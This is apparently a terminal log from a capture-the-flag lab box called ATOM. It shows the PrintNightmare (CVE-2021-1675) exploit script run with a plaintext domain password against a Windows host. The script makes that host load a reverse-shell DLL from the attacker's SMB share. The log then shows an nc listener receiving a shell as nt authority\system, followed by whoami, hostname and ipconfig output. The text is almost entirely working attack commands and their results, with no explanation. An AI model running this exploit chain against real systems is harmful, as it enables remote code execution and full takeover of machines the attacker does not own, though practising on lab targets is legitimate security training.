 (impacket-venv) → kali@kali «CVE-2021-1675-cube0x0» «10.10.14.75» git:(main)
$ python3 CVE-2021-1675.py ATOM/jason:'kidvscat_electron_@123'@10.10.10.237 '\
\10.10.14.75\ef\revshell.dll'
[*] Connecting to ncacn_np:10.10.10.237[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.i
nf_amd64_c62e9f8067f98247\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.75\ef\revshell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbconnection.py", li
ne 568, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1650,
in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData
))
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1358,
in write
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3structs.py", line
 454, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specifie
d named pipe is in the closing state.)
→ kali@kali «printnightmare» «10.10.14.75»
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.237] 62322
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>hostname
hostname
ATOM
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::6036:234d:b46e:b7d
   Temporary IPv6 Address. . . . . . : dead:beef::6193:2da2:279d:6fea
   Temporary IPv6 Address. . . . . . : dead:beef::94cf:8412:6dc6:a8ed
   Link-local IPv6 Address . . . . . : fe80::6036:234d:b46e:b7d%6
   IPv4 Address. . . . . . . . . . . : 10.10.10.237
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:271c%6
                                       10.10.10.2